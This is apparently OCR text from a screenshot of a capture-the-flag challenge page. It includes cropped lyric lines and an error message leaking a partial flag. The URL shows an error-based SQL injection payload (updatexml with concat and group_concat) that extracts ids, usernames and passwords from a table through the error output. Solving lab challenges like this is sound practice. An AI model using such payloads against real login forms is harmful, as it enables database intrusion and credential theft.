 O WORK. GET MARRIED
SOME KIDS. PAY YOUR TAXES
OUR BILLS. WATCH YOUR TV
OW FASHION. ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
AM FREE
Error!
XPATH syntax error: '~1flagflag{cd1b0cf9-0890-43d4-ba'
Syclover @ cl4y
编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v2
a221c70a4.node3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))%23&password=123